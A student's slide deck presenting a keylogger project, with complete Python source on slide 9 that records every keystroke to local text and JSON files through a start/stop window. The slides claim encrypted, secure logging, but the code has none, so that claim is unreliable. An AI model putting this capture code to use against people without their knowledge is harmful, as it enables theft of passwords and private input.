Slide 1
PRIYADHARSHINI.M
Final Project
3/21/2024 Annual Review

Slide 2
PROJECT TITLE
Keylogger & Security
3/21/2024 Annual Review

Slide 3


AGENDA
Project Title
Problem Statement
Project Overview
Who are the End Users
Your Solution and Its Value Proposition
The "Wow" in Your Solution
Modelling
Results
3/21/2024 Annual Review

Slide 4

PROBLEM STATEMENT
Lack of effective tools for monitoring keyboard activity.
Vulnerability to keylogging attacks leading to data theft.
Need for a robust solution to track keyboard inputs securely.
3/21/2024 Annual Review

Slide 5

PROJECT OVERVIEW
Developing a keylogger with enhanced security features.
Ensuring encrypted logging of keyboard inputs.
Providing options for both text and JSON format logging.
3/21/2024 Annual Review

Slide 6

WHO ARE THE END USERS?
Individuals concerned about their online security.
Organizations seeking to monitor employee activities.
Cybersecurity professionals and enthusiasts.
3/21/2024 Annual Review

Slide 7

YOUR SOLUTION AND ITS VALUE PROPOSITION
A keylogger with advanced encryption mechanisms.
Logs stored securely in both text and JSON formats.
Easy-to-use interface for starting and stopping the keylogger.
3/21/2024 Annual Review

Slide 8

THE WOW IN YOUR SOLUTION
Real-time monitoring of keyboard activity.
Secure storage of logged data.
Customizable options for logging preferences.
3/21/2024 Annual Review

Slide 9
MODELLING
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
3/21/2024 Annual Review

Slide 10


RESULTS
Project Link
3/21/2024 Annual Review

